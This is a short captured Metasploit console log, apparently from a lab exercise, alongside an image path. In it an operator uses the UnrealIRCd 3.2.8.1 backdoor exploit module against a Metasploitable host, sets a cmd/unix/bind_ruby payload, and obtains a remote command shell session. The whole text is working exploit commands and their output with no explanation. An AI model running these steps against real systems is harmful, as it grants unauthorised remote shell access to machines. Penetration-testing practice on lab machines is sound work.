 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_
ruby
PAYLOAD => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit

[*] 192.168.248.128:6667 - Connected to 192.168.248.128:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.248.128:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.248.128:4444
[*] Command shell session 1 opened (192.168.248.133:32993 -> 192.168.248.128:
4444 ) at 2022-05-27 13:26:02 -0400